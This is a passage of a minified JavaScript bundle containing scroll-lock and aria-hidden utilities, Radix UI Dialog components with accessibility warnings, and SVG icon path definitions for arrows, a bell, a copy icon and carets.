    padding-left: `.concat(o,`px;
    padding-top: `).concat(n,`px;
    padding-right: `).concat(s,`px;
    margin-left:0;
    margin-top:0;
    margin-right: `).concat(i,"px ").concat(a,`;
    `),r==="padding"&&"padding-right: ".concat(i,"px ").concat(a,";")].filter(Boolean).join(""),`
  }
  
  .`).concat(Ls,` {
    right: `).concat(i,"px ").concat(a,`;
  }
  
  .`).concat(Es,` {
    margin-right: `).concat(i,"px ").concat(a,`;
  }
  
  .`).concat(Ls," .").concat(Ls,` {
    right: 0 `).concat(a,`;
  }
  
  .`).concat(Es," .").concat(Es,` {
    margin-right: 0 `).concat(a,`;
  }
  
  body[`).concat(bu,`] {
    `).concat(t1,": ").concat(i,`px;
  }
`)},d8=function(){var e=parseInt(document.body.getAttribute(bu)||"0",10);return isFinite(e)?e:0},y7=function(){vu.useEffect(function(){return document.body.setAttribute(bu,(d8()+1).toString()),function(){var e=d8()-1;e<=0?document.body.removeAttribute(bu):document.body.setAttribute(bu,e.toString())}},[])},c1=function(e){var t=e.noRelative,r=e.noImportant,a=e.gapMode,o=a===void 0?"margin":a;y7();var n=vu.useMemo(function(){return l1(o)},[o]);return vu.createElement(b7,{styles:v7(n,!t,o,r?"":"!important")})};var d1=!1;if(typeof window<"u")try{Tl=Object.defineProperty({},"passive",{get:function(){return d1=!0,!0}}),window.addEventListener("test",Tl,Tl),window.removeEventListener("test",Tl,Tl)}catch{d1=!1}var Tl,As=d1?{passive:!1}:!1;var C7=function(e){return e.tagName==="TEXTAREA"},f8=function(e,t){var r=window.getComputedStyle(e);return r[t]!=="hidden"&&!(r.overflowY===r.overflowX&&!C7(e)&&r[t]==="visible")},S7=function(e){return f8(e,"overflowY")},w7=function(e){return f8(e,"overflowX")},f1=function(e,t){var r=t.ownerDocument,a=t;do{typeof ShadowRoot<"u"&&a instanceof ShadowRoot&&(a=a.host);var o=p8(e,a);if(o){var n=m8(e,a),s=n[1],i=n[2];if(s>i)return!0}a=a.parentNode}while(a&&a!==r.body);return!1},L7=function(e){var t=e.scrollTop,r=e.scrollHeight,a=e.clientHeight;return[t,r,a]},E7=function(e){var t=e.scrollLeft,r=e.scrollWidth,a=e.clientWidth;return[t,r,a]},p8=function(e,t){return e==="v"?S7(t):w7(t)},m8=function(e,t){return e==="v"?L7(t):E7(t)},A7=function(e,t){return e==="h"&&t==="rtl"?-1:1},h8=function(e,t,r,a,o){var n=A7(e,window.getComputedStyle(t).direction),s=n*a,i=r.target,u=t.contains(i),l=!1,c=s>0,d=0,f=0;do{var m=m8(e,i),p=m[0],g=m[1],b=m[2],h=g-b-n*p;(p||h)&&p8(e,i)&&(d+=h,f+=p),i instanceof ShadowRoot?i=i.host:i=i.parentNode}while(!u&&i!==document.body||u&&(t.contains(i)||t===i));return(c&&(o&&Math.abs(d)<1||!o&&s>d)||!c&&(o&&Math.abs(f)<1||!o&&-s>f))&&(l=!0),l};var bd=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},g8=function(e){return[e.deltaX,e.deltaY]},x8=function(e){return e&&"current"in e?e.current:e},I7=function(e,t){return e[0]===t[0]&&e[1]===t[1]},T7=function(e){return`
  .block-interactivity-`.concat(e,` {pointer-events: none;}
  .allow-interactivity-`).concat(e,` {pointer-events: all;}
`)},P7=0,yu=[];function b8(e){var t=Lt.useRef([]),r=Lt.useRef([0,0]),a=Lt.useRef(),o=Lt.useState(P7++)[0],n=Lt.useState(Il)[0],s=Lt.useRef(e);Lt.useEffect(function(){s.current=e},[e]),Lt.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var g=ob([e.lockRef.current],(e.shards||[]).map(x8),!0).filter(Boolean);return g.forEach(function(b){return b.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),g.forEach(function(b){return b.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var i=Lt.useCallback(function(g,b){if("touches"in g&&g.touches.length===2)return!s.current.allowPinchZoom;var h=bd(g),x=r.current,v="deltaX"in g?g.deltaX:x[0]-h[0],y="deltaY"in g?g.deltaY:x[1]-h[1],S,w=g.target,L=Math.abs(v)>Math.abs(y)?"h":"v";if("touches"in g&&L==="h"&&w.type==="range")return!1;var E=f1(L,w);if(!E)return!0;if(E?S=L:(S=L==="v"?"h":"v",E=f1(L,w)),!E)return!1;if(!a.current&&"changedTouches"in g&&(v||y)&&(a.current=S),!S)return!0;var R=a.current||S;return h8(R,b,g,R==="h"?v:y,!0)},[]),u=Lt.useCallback(function(g){var b=g;if(!(!yu.length||yu[yu.length-1]!==n)){var h="deltaY"in b?g8(b):bd(b),x=t.current.filter(function(S){return S.name===b.type&&(S.target===b.target||b.target===S.shadowParent)&&I7(S.delta,h)})[0];if(x&&x.should){b.cancelable&&b.preventDefault();return}if(!x){var v=(s.current.shards||[]).map(x8).filter(Boolean).filter(function(S){return S.contains(b.target)}),y=v.length>0?i(b,v[0]):!s.current.noIsolation;y&&b.cancelable&&b.preventDefault()}}},[]),l=Lt.useCallback(function(g,b,h,x){var v={name:g,delta:b,target:h,should:x,shadowParent:R7(h)};t.current.push(v),setTimeout(function(){t.current=t.current.filter(function(y){return y!==v})},1)},[]),c=Lt.useCallback(function(g){r.current=bd(g),a.current=void 0},[]),d=Lt.useCallback(function(g){l(g.type,g8(g),g.target,i(g,e.lockRef.current))},[]),f=Lt.useCallback(function(g){l(g.type,bd(g),g.target,i(g,e.lockRef.current))},[]);Lt.useEffect(function(){return yu.push(n),e.setCallbacks({onScrollCapture:d,onWheelCapture:d,onTouchMoveCapture:f}),document.addEventListener("wheel",u,As),document.addEventListener("touchmove",u,As),document.addEventListener("touchstart",c,As),function(){yu=yu.filter(function(g){return g!==n}),document.removeEventListener("wheel",u,As),document.removeEventListener("touchmove",u,As),document.removeEventListener("touchstart",c,As)}},[]);var m=e.removeScrollBar,p=e.inert;return Lt.createElement(Lt.Fragment,null,p?Lt.createElement(n,{styles:T7(o)}):null,m?Lt.createElement(c1,{gapMode:e.gapMode}):null)}function R7(e){for(var t=null;e!==null;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}var v8=o1(xd,b8);var y8=vd.forwardRef(function(e,t){return vd.createElement(Al,Kr({},e,{ref:t,sideCar:v8}))});y8.classNames=Al.classNames;var Pl=y8;var D7=function(e){if(typeof document>"u")return null;var t=Array.isArray(e)?e[0]:e;return t.ownerDocument.body},Cu=new WeakMap,yd=new WeakMap,Cd={},p1=0,C8=function(e){return e&&(e.host||C8(e.parentNode))},k7=function(e,t){return t.map(function(r){if(e.contains(r))return r;var a=C8(r);return a&&e.contains(a)?a:(console.error("aria-hidden",r,"in not contained inside",e,". Doing nothing"),null)}).filter(function(r){return Boolean(r)})},O7=function(e,t,r,a){var o=k7(t,Array.isArray(e)?e:[e]);Cd[r]||(Cd[r]=new WeakMap);var n=Cd[r],s=[],i=new Set,u=new Set(o),l=function(d){!d||i.has(d)||(i.add(d),l(d.parentNode))};o.forEach(l);var c=function(d){!d||u.has(d)||Array.prototype.forEach.call(d.children,function(f){if(i.has(f))c(f);else try{var m=f.getAttribute(a),p=m!==null&&m!=="false",g=(Cu.get(f)||0)+1,b=(n.get(f)||0)+1;Cu.set(f,g),n.set(f,b),s.push(f),g===1&&p&&yd.set(f,!0),b===1&&f.setAttribute(r,"true"),p||f.setAttribute(a,"true")}catch(h){console.error("aria-hidden: cannot operate on ",f,h)}})};return c(t),i.clear(),p1++,function(){s.forEach(function(d){var f=Cu.get(d)-1,m=n.get(d)-1;Cu.set(d,f),n.set(d,m),f||(yd.has(d)||d.removeAttribute(a),yd.delete(d)),m||d.removeAttribute(r)}),p1--,p1||(Cu=new WeakMap,Cu=new WeakMap,yd=new WeakMap,Cd={})}},Sd=function(e,t,r){r===void 0&&(r="data-aria-hidden");var a=Array.from(Array.isArray(e)?e:[e]),o=t||D7(e);return o?(a.push.apply(a,Array.from(o.querySelectorAll("[aria-live]"))),O7(a,o,r,"aria-hidden")):function(){return null}};var ct=C(D(),1),m1="Dialog",[S8,AZ]=Vt(m1),[_7,nn]=S8(m1),w8=e=>{let{__scopeDialog:t,children:r,open:a,defaultOpen:o,onOpenChange:n,modal:s=!0}=e,i=gt.useRef(null),u=gt.useRef(null),[l=!1,c]=Qr({prop:a,defaultProp:o,onChange:n});return(0,ct.jsx)(_7,{scope:t,triggerRef:i,contentRef:u,contentId:Xr(),titleId:Xr(),descriptionId:Xr(),open:l,onOpenChange:c,onOpenToggle:gt.useCallback(()=>c(d=>!d),[c]),modal:s,children:r})};w8.displayName=m1;var L8="DialogTrigger",E8=gt.forwardRef((e,t)=>{let{__scopeDialog:r,...a}=e,o=nn(L8,r),n=Oe(t,o.triggerRef);return(0,ct.jsx)(fe.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":x1(o.open),...a,ref:n,onClick:me(e.onClick,o.onOpenToggle)})});E8.displayName=L8;var h1="DialogPortal",[N7,A8]=S8(h1,{forceMount:void 0}),I8=e=>{let{__scopeDialog:t,forceMount:r,children:a,container:o}=e,n=nn(h1,t);return(0,ct.jsx)(N7,{scope:t,forceMount:r,children:gt.Children.map(a,s=>(0,ct.jsx)(Ja,{present:r||n.open,children:(0,ct.jsx)(ti,{asChild:!0,container:o,children:s})}))})};I8.displayName=h1;var wd="DialogOverlay",T8=gt.forwardRef((e,t)=>{let r=A8(wd,e.__scopeDialog),{forceMount:a=r.forceMount,...o}=e,n=nn(wd,e.__scopeDialog);return n.modal?(0,ct.jsx)(Ja,{present:a||n.open,children:(0,ct.jsx)(B7,{...o,ref:t})}):null});T8.displayName=wd;var B7=gt.forwardRef((e,t)=>{let{__scopeDialog:r,...a}=e,o=nn(wd,r);return(0,ct.jsx)(Pl,{as:On,allowPinchZoom:!0,shards:[o.contentRef],children:(0,ct.jsx)(fe.div,{"data-state":x1(o.open),...a,ref:t,style:{pointerEvents:"auto",...a.style}})})}),Is="DialogContent",P8=gt.forwardRef((e,t)=>{let r=A8(Is,e.__scopeDialog),{forceMount:a=r.forceMount,...o}=e,n=nn(Is,e.__scopeDialog);return(0,ct.jsx)(Ja,{present:a||n.open,children:n.modal?(0,ct.jsx)(M7,{...o,ref:t}):(0,ct.jsx)(F7,{...o,ref:t})})});P8.displayName=Is;var M7=gt.forwardRef((e,t)=>{let r=nn(Is,e.__scopeDialog),a=gt.useRef(null),o=Oe(t,r.contentRef,a);return gt.useEffect(()=>{let n=a.current;if(n)return Sd(n)},[]),(0,ct.jsx)(R8,{...e,ref:o,trapFocus:r.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:me(e.onCloseAutoFocus,n=>{n.preventDefault(),r.triggerRef.current?.focus()}),onPointerDownOutside:me(e.onPointerDownOutside,n=>{let s=n.detail.originalEvent,i=s.button===0&&s.ctrlKey===!0;(s.button===2||i)&&n.preventDefault()}),onFocusOutside:me(e.onFocusOutside,n=>n.preventDefault())})}),F7=gt.forwardRef((e,t)=>{let r=nn(Is,e.__scopeDialog),a=gt.useRef(!1),o=gt.useRef(!1);return(0,ct.jsx)(R8,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:n=>{e.onCloseAutoFocus?.(n),n.defaultPrevented||(a.current||r.triggerRef.current?.focus(),n.preventDefault()),a.current=!1,o.current=!1},onInteractOutside:n=>{e.onInteractOutside?.(n),n.defaultPrevented||(a.current=!0,n.detail.originalEvent.type==="pointerdown"&&(o.current=!0));let s=n.target;r.triggerRef.current?.contains(s)&&n.preventDefault(),n.detail.originalEvent.type==="focusin"&&o.current&&n.preventDefault()}})}),R8=gt.forwardRef((e,t)=>{let{__scopeDialog:r,trapFocus:a,onOpenAutoFocus:o,onCloseAutoFocus:n,...s}=e,i=nn(Is,r),u=gt.useRef(null),l=Oe(t,u);return md(),(0,ct.jsxs)(ct.Fragment,{children:[(0,ct.jsx)(El,{asChild:!0,loop:!0,trapped:a,onMountAutoFocus:o,onUnmountAutoFocus:n,children:(0,ct.jsx)(Mi,{role:"dialog",id:i.contentId,"aria-describedby":i.descriptionId,"aria-labelledby":i.titleId,"data-state":x1(i.open),...s,ref:l,onDismiss:()=>i.onOpenChange(!1)})}),(0,ct.jsxs)(ct.Fragment,{children:[(0,ct.jsx)(H7,{titleId:i.titleId}),(0,ct.jsx)(q7,{contentRef:u,descriptionId:i.descriptionId})]})]})}),g1="DialogTitle",D8=gt.forwardRef((e,t)=>{let{__scopeDialog:r,...a}=e,o=nn(g1,r);return(0,ct.jsx)(fe.h2,{id:o.titleId,...a,ref:t})});D8.displayName=g1;var k8="DialogDescription",O8=gt.forwardRef((e,t)=>{let{__scopeDialog:r,...a}=e,o=nn(k8,r);return(0,ct.jsx)(fe.p,{id:o.descriptionId,...a,ref:t})});O8.displayName=k8;var _8="DialogClose",N8=gt.forwardRef((e,t)=>{let{__scopeDialog:r,...a}=e,o=nn(_8,r);return(0,ct.jsx)(fe.button,{type:"button",...a,ref:t,onClick:me(e.onClick,()=>o.onOpenChange(!1))})});N8.displayName=_8;function x1(e){return e?"open":"closed"}var B8="DialogTitleWarning",[IZ,M8]=D6(B8,{contentName:Is,titleName:g1,docsSlug:"dialog"}),H7=({titleId:e})=>{let t=M8(B8),r=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return gt.useEffect(()=>{e&&(document.getElementById(e)||console.error(r))},[r,e]),null},U7="DialogDescriptionWarning",q7=({contentRef:e,descriptionId:t})=>{let a=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${M8(U7).contentName}}.`;return gt.useEffect(()=>{let o=e.current?.getAttribute("aria-describedby");t&&o&&(document.getElementById(t)||console.warn(a))},[a,e,t]),null},F8=w8,H8=E8,U8=I8,b1=T8,v1=P8,y1=D8,C1=O8,q8=N8;var er=C(H(),1),V8=new Map([["bold",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M224.49,136.49l-72,72a12,12,0,0,1-17-17L187,140H40a12,12,0,0,1,0-24H187L135.51,64.48a12,12,0,0,1,17-17l72,72A12,12,0,0,1,224.49,136.49Z"}))],["duotone",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M216,128l-72,72V56Z",opacity:"0.2"}),er.default.createElement("path",{d:"M221.66,122.34l-72-72A8,8,0,0,0,136,56v64H40a8,8,0,0,0,0,16h96v64a8,8,0,0,0,13.66,5.66l72-72A8,8,0,0,0,221.66,122.34ZM152,180.69V75.31L204.69,128Z"}))],["fill",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M221.66,133.66l-72,72A8,8,0,0,1,136,200V136H40a8,8,0,0,1,0-16h96V56a8,8,0,0,1,13.66-5.66l72,72A8,8,0,0,1,221.66,133.66Z"}))],["light",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M220.24,132.24l-72,72a6,6,0,0,1-8.48-8.48L201.51,134H40a6,6,0,0,1,0-12H201.51L139.76,60.24a6,6,0,0,1,8.48-8.48l72,72A6,6,0,0,1,220.24,132.24Z"}))],["regular",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M221.66,133.66l-72,72a8,8,0,0,1-11.32-11.32L196.69,136H40a8,8,0,0,1,0-16H196.69L138.34,61.66a8,8,0,0,1,11.32-11.32l72,72A8,8,0,0,1,221.66,133.66Z"}))],["thin",er.default.createElement(er.default.Fragment,null,er.default.createElement("path",{d:"M218.83,130.83l-72,72a4,4,0,0,1-5.66-5.66L206.34,132H40a4,4,0,0,1,0-8H206.34L141.17,58.83a4,4,0,0,1,5.66-5.66l72,72A4,4,0,0,1,218.83,130.83Z"}))]]);var tr=C(H(),1),j8=new Map([["bold",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M225.29,165.93C216.61,151,212,129.57,212,104a84,84,0,0,0-168,0c0,25.58-4.59,47-13.27,61.93A20.08,20.08,0,0,0,30.66,186,19.77,19.77,0,0,0,48,196H208a19.77,19.77,0,0,0,17.31-10A20.08,20.08,0,0,0,225.29,165.93ZM54.66,172C63.51,154,68,131.14,68,104a60,60,0,0,1,120,0c0,27.13,4.48,50,13.33,68ZM172,224a12,12,0,0,1-12,12H96a12,12,0,0,1,0-24h64A12,12,0,0,1,172,224Z"}))],["duotone",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M208,192H48a8,8,0,0,1-6.88-12C47.71,168.6,56,139.81,56,104a72,72,0,0,1,144,0c0,35.82,8.3,64.6,14.9,76A8,8,0,0,1,208,192Z",opacity:"0.2"}),tr.default.createElement("path",{d:"M168,224a8,8,0,0,1-8,8H96a8,8,0,1,1,0-16h64A8,8,0,0,1,168,224Zm53.85-32A15.8,15.8,0,0,1,208,200H48a16,16,0,0,1-13.8-24.06C39.75,166.38,48,139.34,48,104a80,80,0,1,1,160,0c0,35.33,8.26,62.38,13.81,71.94A15.89,15.89,0,0,1,221.84,192ZM208,184c-7.73-13.27-16-43.95-16-80a64,64,0,1,0-128,0c0,36.06-8.28,66.74-16,80Z"}))],["fill",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M168,224a8,8,0,0,1-8,8H96a8,8,0,1,1,0-16h64A8,8,0,0,1,168,224Zm53.81-48.06C216.25,166.38,208,139.33,208,104a80,80,0,1,0-160,0c0,35.34-8.26,62.38-13.81,71.94A16,16,0,0,0,48,200H208a16,16,0,0,0,13.8-24.06Z"}))],["light",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M166,224a6,6,0,0,1-6,6H96a6,6,0,0,1,0-12h64A6,6,0,0,1,166,224Zm54.11-33a13.83,13.83,0,0,1-12.1,7H48a14,14,0,0,1-12.06-21.06C41.59,167.2,50,139.74,50,104a78,78,0,1,1,156,0c0,35.73,8.42,63.2,14.08,72.94A13.9,13.9,0,0,1,220.11,191Zm-10.41-8C202.13,170,194,139.68,194,104a66,66,0,1,0-132,0c0,35.69-8.14,66-15.71,79a2,2,0,0,0,0,2,1.9,1.9,0,0,0,1.7,1H208a1.9,1.9,0,0,0,1.7-1A2,2,0,0,0,209.7,183Z"}))],["regular",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M168,224a8,8,0,0,1-8,8H96a8,8,0,1,1,0-16h64A8,8,0,0,1,168,224Zm53.85-32A15.8,15.8,0,0,1,208,200H48a16,16,0,0,1-13.8-24.06C39.75,166.38,48,139.34,48,104a80,80,0,1,1,160,0c0,35.33,8.26,62.38,13.81,71.94A15.89,15.89,0,0,1,221.84,192ZM208,184c-7.73-13.27-16-43.95-16-80a64,64,0,1,0-128,0c0,36.06-8.28,66.74-16,80Z"}))],["thin",tr.default.createElement(tr.default.Fragment,null,tr.default.createElement("path",{d:"M164,224a4,4,0,0,1-4,4H96a4,4,0,0,1,0-8h64A4,4,0,0,1,164,224Zm54.38-34A11.84,11.84,0,0,1,208,196H48A12,12,0,0,1,37.65,178C43.42,168,52,140.13,52,104a76,76,0,1,1,152,0c0,36.13,8.59,64,14.36,73.95A11.92,11.92,0,0,1,218.38,190Zm-6.95-8C204,169.17,196,139.31,196,104a68,68,0,1,0-136,0c0,35.32-8,65.17-15.44,78a4,4,0,0,0,0,4A3.91,3.91,0,0,0,48,188H208a3.91,3.91,0,0,0,3.44-2A4,4,0,0,0,211.43,182Z"}))]]);var rr=C(H(),1),z8=new Map([["bold",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M180,72H36A20,20,0,0,0,16,92V204a20,20,0,0,0,20,20H180a20,20,0,0,0,20-20V92A20,20,0,0,0,180,72Zm-4,128H40V96H176ZM240,52V176a12,12,0,0,1-24,0V56H64a12,12,0,0,1,0-24H220A20,20,0,0,1,240,52Z"}))],["duotone",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M192,88V200a8,8,0,0,1-8,8H40a8,8,0,0,1-8-8V88a8,8,0,0,1,8-8H184A8,8,0,0,1,192,88Z",opacity:"0.2"}),rr.default.createElement("path",{d:"M184,72H40A16,16,0,0,0,24,88V200a16,16,0,0,0,16,16H184a16,16,0,0,0,16-16V88A16,16,0,0,0,184,72Zm0,128H40V88H184V200ZM232,56V176a8,8,0,0,1-16,0V56H64a8,8,0,0,1,0-16H216A16,16,0,0,1,232,56Z"}))],["fill",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M200,88V200a16,16,0,0,1-16,16H40a16,16,0,0,1-16-16V88A16,16,0,0,1,40,72H184A16,16,0,0,1,200,88Zm16-48H64a8,8,0,0,0,0,16H216V176a8,8,0,0,0,16,0V56A16,16,0,0,0,216,40Z"}))],["light",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M184,74H40A14,14,0,0,0,26,88V200a14,14,0,0,0,14,14H184a14,14,0,0,0,14-14V88A14,14,0,0,0,184,74Zm2,126a2,2,0,0,1-2,2H40a2,2,0,0,1-2-2V88a2,2,0,0,1,2-2H184a2,2,0,0,1,2,2ZM230,56V176a6,6,0,0,1-12,0V56a2,2,0,0,0-2-2H64a6,6,0,0,1,0-12H216A14,14,0,0,1,230,56Z"}))],["regular",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M184,72H40A16,16,0,0,0,24,88V200a16,16,0,0,0,16,16H184a16,16,0,0,0,16-16V88A16,16,0,0,0,184,72Zm0,128H40V88H184V200ZM232,56V176a8,8,0,0,1-16,0V56H64a8,8,0,0,1,0-16H216A16,16,0,0,1,232,56Z"}))],["thin",rr.default.createElement(rr.default.Fragment,null,rr.default.createElement("path",{d:"M184,76H40A12,12,0,0,0,28,88V200a12,12,0,0,0,12,12H184a12,12,0,0,0,12-12V88A12,12,0,0,0,184,76Zm4,124a4,4,0,0,1-4,4H40a4,4,0,0,1-4-4V88a4,4,0,0,1,4-4H184a4,4,0,0,1,4,4ZM228,56V176a4,4,0,0,1-8,0V56a4,4,0,0,0-4-4H64a4,4,0,0,1,0-8H216A12,12,0,0,1,228,56Z"}))]]);var ar=C(H(),1),G8=new Map([["bold",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M216.49,104.49l-80,80a12,12,0,0,1-17,0l-80-80a12,12,0,0,1,17-17L128,159l71.51-71.52a12,12,0,0,1,17,17Z"}))],["duotone",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M208,96l-80,80L48,96Z",opacity:"0.2"}),ar.default.createElement("path",{d:"M215.39,92.94A8,8,0,0,0,208,88H48a8,8,0,0,0-5.66,13.66l80,80a8,8,0,0,0,11.32,0l80-80A8,8,0,0,0,215.39,92.94ZM128,164.69,67.31,104H188.69Z"}))],["fill",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,48,88H208a8,8,0,0,1,5.66,13.66Z"}))],["light",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M212.24,100.24l-80,80a6,6,0,0,1-8.48,0l-80-80a6,6,0,0,1,8.48-8.48L128,167.51l75.76-75.75a6,6,0,0,1,8.48,8.48Z"}))],["regular",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z"}))],["thin",ar.default.createElement(ar.default.Fragment,null,ar.default.createElement("path",{d:"M210.83,98.83l-80,80a4,4,0,0,1-5.66,0l-80-80a4,4,0,0,1,5.66-5.66L128,170.34l77.17-77.17a4,4,0,1,1,5.66,5.66Z"}))]]);var or=C(H(),1),W8=new Map([["bold",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M168.49,199.51a12,12,0,0,1-17,17l-80-80a12,12,0,0,1,0-17l80-80a12,12,0,0,1,17,17L97,128Z"}))],["duotone",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M160,48V208L80,128Z",opacity:"0.2"}),or.default.createElement("path",{d:"M163.06,40.61a8,8,0,0,0-8.72,1.73l-80,80a8,8,0,0,0,0,11.32l80,80A8,8,0,0,0,168,208V48A8,8,0,0,0,163.06,40.61ZM152,188.69,91.31,128,152,67.31Z"}))],["fill",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M168,48V208a8,8,0,0,1-13.66,5.66l-80-80a8,8,0,0,1,0-11.32l80-80A8,8,0,0,1,168,48Z"}))],["light",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M164.24,203.76a6,6,0,1,1-8.48,8.48l-80-80a6,6,0,0,1,0-8.48l80-80a6,6,0,0,1,8.48,8.48L88.49,128Z"}))],["regular",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"}))],["thin",or.default.createElement(or.default.Fragment,null,or.default.createElement("path",{d:"M162.83,205.17a4,4,0,0,1-5.66,5.66l-80-80a4,4,0,0,1,0-5.66l80-80a4,4,0,1,1,5.66,5.66L85.66,128Z"}))]]);var nr=C(H(),1),Z8=new Map([["bold",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M184.49,136.49l-80,80a12,12,0,0,1-17-17L159,128,87.51,56.49a12,12,0,1,1,17-17l80,80A12,12,0,0,1,184.49,136.49Z"}))],["duotone",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M176,128,96,208V48Z",opacity:"0.2"}),nr.default.createElement("path",{d:"M181.66,122.34l-80-80A8,8,0,0,0,88,48V208a8,8,0,0,0,13.66,5.66l80-80A8,8,0,0,0,181.66,122.34ZM104,188.69V67.31L164.69,128Z"}))],["fill",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M181.66,133.66l-80,80A8,8,0,0,1,88,208V48a8,8,0,0,1,13.66-5.66l80,80A8,8,0,0,1,181.66,133.66Z"}))],["light",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M180.24,132.24l-80,80a6,6,0,0,1-8.48-8.48L167.51,128,91.76,52.24a6,6,0,0,1,8.48-8.48l80,80A6,6,0,0,1,180.24,132.24Z"}))],["regular",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"}))],["thin",nr.default.createElement(nr.default.Fragment,null,nr.default.createElement("path",{d:"M178.83,130.83l-80,80a4,4,0,0,1-5.66-5.66L170.34,128,93.17,50.83a4,4,0,0,1,5.66-5.66l80,80A4,4,0,0,1,178.83,130.83Z"}))]]);var ir=C(H(),1),$8=new Map([["bold",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M216.49,168.49a12,12,0,0,1-17,0L128,97,56.49,168.49a12,12,0,0,1-17-17l80-80a12,12,0,0,1,17,0l80,80A12,12,0,0,1,216.49,168.49Z"}))],["duotone",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M208,160H48l80-80Z",opacity:"0.2"}),ir.default.createElement("path",{d:"M213.66,154.34l-80-80a8,8,0,0,0-11.32,0l-80,80A8,8,0,0,0,48,168H208a8,8,0,0,0,5.66-13.66ZM67.31,152,128,91.31,188.69,152Z"}))],["fill",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M215.39,163.06A8,8,0,0,1,208,168H48a8,8,0,0,1-5.66-13.66l80-80a8,8,0,0,1,11.32,0l80,80A8,8,0,0,1,215.39,163.06Z"}))],["light",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M212.24,164.24a6,6,0,0,1-8.48,0L128,88.49,52.24,164.24a6,6,0,0,1-8.48-8.48l80-80a6,6,0,0,1,8.48,0l80,80A6,6,0,0,1,212.24,164.24Z"}))],["regular",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M213.66,165.66a8,8,0,0,1-11.32,0L128,91.31,53.66,165.66a8,8,0,0,1-11.32-11.32l80-80a8,8,0,0,1,11.32,0l80,80A8,8,0,0,1,213.66,165.66Z"}))],["thin",ir.default.createElement(ir.default.Fragment,null,ir.default.createElement("path",{d:"M210.83,162.83a4,4,0,0,1-5.66,0L128,85.66,50.83,162.83a4,4,0,0,1-5.66-5.66l80-80a4,4,0,0,1,5.66,0l80,80A4,4,0,0,1,210.83,162.83Z"}))]]);var sr=C(H(),1),K8=new 